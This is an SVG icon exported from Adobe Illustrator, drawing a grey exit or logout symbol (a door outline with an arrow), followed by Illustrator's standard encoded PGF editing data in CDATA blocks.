<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Warstwa_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 60 60"
	 style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#474748;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			<polygon class="st0" points="35.19,43.58 12.67,43.58 12.67,10 35.19,10 35.19,19.07 32.93,19.07 32.93,12.26 14.93,12.26 
				14.93,41.32 32.93,41.32 32.93,34.51 35.19,34.51 			"/>
			<polygon class="st0" points="39.92,34.22 39.92,29.66 28.58,29.66 28.58,23.93 39.92,23.93 39.92,19.37 47.33,26.79 			"/>
			<polygon class="st0" points="12.67,43.59 26.16,50 26.16,16.41 12.67,10 			"/>
		</g>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	eJzsveuSHEd2JvgfZniH3B8y6x4bpvzuHr1ra5aVWalpqS+07pbUu9IYrRqsZpcaFxoAikP+nNfY
59F77fcdv0SEeySqQAAEZsRyEkCle3p4+OX4uX7nb/6Pz3//2eHLF3+6/czu1e7xo7/5m+PL25vX
L17+Yicf73759Ok3r16/5Ec/+93PdzruFVsdfpm+KC3/6fblq7sXz3+xM+hir1l75vd/9nc3f3r5
3au7m93f37y++fnuZz9n1R/uXj+9ReXdX188/2539/z25Vd3N/tX//7Vz9vD0dnp5jUaafO3098a
ZRT+9QsTd5//WtrcPP/3m1ev7r5ni2CT5YdXL755/uXd86+uXvyPX+zi7jNt8SVr8Q8Z7n+7+93t
q3WbvbOTDjqkqHScpvoVs5/mn1C/f3rx5Jtnt89ff/7yxZPbV6+OL56+ePnqF7vjdzfPd7+++Qo1
N7v/5/bp0xff7q6e3jz5K75z+KX/4nz39BZz8ezmNXqWiTv8Upsvrr65e/rlb7559qdbTJN3+XP7
hfT6j6/QHXrmv+Xz+MUvn+Gj39++fo2x46EyoN/93dVyLPhUys/+5fObV7cvv/vvP699vnzx9bOb
l3/l93afBbXDf/V5f7h99vVTTHSeD7X3u8/kz/mftSFeQxp9ZqzeB4WfoJX1GvPjtNtPHnOlnfcq
pp2ZuibWr1uUTucpvf33u9tvf7H7zYvnt2XeDi9f/z6vr3NK5T9L1e++eXr78h+f373GGwX5bMoT
9+sXX94+xTfmLs5Pb2S+pOj5z9LiDzcvv7p9jX3x4uk3r2UDp/YULM6vbr675Rrr8pDffn37/A8v
/kmG+pk2ca8nvFmy2D+T2aW0j27+xO7sPkWPkWs8VFm300kGgAnSRrcx6fnP8mQ+hg+pj49c7c+x
AX778u6ru+e/+Mxim35moyqb4+9e3n05742IkeQ/5Bn7pORH68lglNNDP8m7Pwbtk3bmIZ+UScKU
v359+7zOGvb68deLnav2v/493+f6+ZfHF8+4+q/k8N7izbCdn774qtTOv0gduvjm6zJB8sEX2Cyf
v7x7zo4fP/pNrktffP70G1T+3csX33z9y+d/fvH40c8yEfsV6MwuV+6kFtToH148+/rF9989+bcb
qcYnv/zy9mY+sfubu69/fk+/v//r7esnf3lDz7nBD+r7n26fgLjiFHy5++2f/g2/oJffkqC++Pa7
b2+e393uXvzp5c333+Dj1vQh/WKJXtbJwHfl1/r3Q75/uv0z3mHu4J9ff/fk+7/e7OTN8Huuf0hP
nz+9eX7zsk1b7ShXHv76+rtvsWrPbkBU+bpowS/cvv7jg/rG4fka03L378PC39tgUfWgR928/guo
/u3zL18t3uLzl9/f/tu/Guue3HFWfoXOcpuHdHm8efr07quXN1//5e7J7urlN6/+svvDixdPl93/
q/Xmy+9vn+7+eiNN/3z35Pvn36HF8rvyVX7zQZv5u2d/evH07tUzdFL+XVeDk3Lz8vXdk6e3v//u
1evbhy0vScHL5799nido6y1Kw/Yu337/4uVfOV2g3vl7b/UGP/4T27ce9jTMIabvu7JS/8s88vdP
ZGIf9sCXL77/+uXNq+9vsPujfsKnlu9/8s8s+2d3/eUd6OkFuvHGNr//9gb0/ld3f7rnmHMJ/nz3
/Eu84O+/uXvNA/YPr75/ffOvJtjXu+/51wu8Snwhqza3/v3crf8C9+TyHvzsszffkGDFrp4vm/zd
y5sv73AHgxu/urv5j//53X/dHb+/eYlHYoTdJ+AmzO7qy8eP/uXxo//r8SNVeAbw5lY55VGCiiqp
CeWgrtRRXauzBlMBbseiOLDaUSc96YO+0keUkz6TtTfaWOMePzLeBBPNZA4oV+Zkrs3ZKmustc56
G2wEpz/ZK3u0J3ttz06B87TOOe+Ciy65g7tyR3dy1+6M4YAh8WDGvPfBJ5SDv/Infx3AlQZMbnAh
hBhSmMIhXIVjOIXrcI54haijiTa66GOIMaY4xUO8isd4evwoXsdzUkkng2KTY8cJAgRKSgeUq3RM
p3SdzumMiQBDhWInB+7XT2GKU5rINh1QrqbjhB6n03Qt5XxQB0wNX/5gUfA6Bwz6gOEdohQ+YDrk
nyspR5STlGuU8+F8BabwCpN/pUsxUqwUJ8WXgpe+ilKSlKmVQyvygx6PUk6tXLdyZnn86P9e7gnu
irwvuDOc7Iy6Nw5lb5ywO/L+WO4Qv9ojeLLskuu2Twx3StknSXbKlTm2naLLXnHYK3W3HNb75fEj
Z4Y9wx1T9gx2TN0zEUs7ya45omDn+LPsnbp7fN4/jx/JDsp7qOwi2Uf9LuI+ajsJpe4kLTsp76XA
vfT4UeLPJLsp76d5R+U9ZRd7qu6qzI7nncW9hd1V9hbWR3bXvL/yDut32XKfcadNbbcdDlfr8viR
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
